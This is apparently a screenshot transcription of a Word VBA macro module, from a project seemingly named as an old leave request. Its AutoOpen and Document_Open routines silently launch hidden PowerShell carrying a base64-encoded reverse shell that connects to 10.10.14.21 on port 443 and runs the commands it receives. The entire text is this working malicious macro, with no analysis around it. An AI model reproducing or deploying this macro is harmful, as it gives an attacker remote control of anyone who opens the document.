 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Old_leave_requ
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General)
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e JABjAGwAaQBlAG4Ad"
Str = Str + "AAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB"
Str = Str + "lAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDA"
Str = Str + "GwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMgAxACI"
Str = Str + "ALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAb"
Str = Str + "ABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwB"
Str = Str + "iAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuA"
Str = Str + "DYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQ"
Str = Str + "AaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAY"
Str = Str + "gB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQB"
Str = Str + "uAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0A"
Str = Str + "GEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHk"
Str = Str + "AcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQAL"
Str = Str + "gBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdAB"
Str = Str + "TAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpA"
Str = Str + "CkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACA"
Str = Str + "AJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAd"
Str = Str + "AByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA"
Str = Str + "9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiA"
Str = Str + "CAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACA"
Str = Str + "AIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAe"
Str = Str + "AB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQA"
Str = Str + "pAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjA"
Str = Str + "GsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQ"
Str = Str + "AcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAd"
Str = Str + "ABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgB"
Str = Str + "GAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsA"
Str = Str + "G8AcwBlACgAKQA="
CreateObject("Wscript.Shell").Run Str
End Sub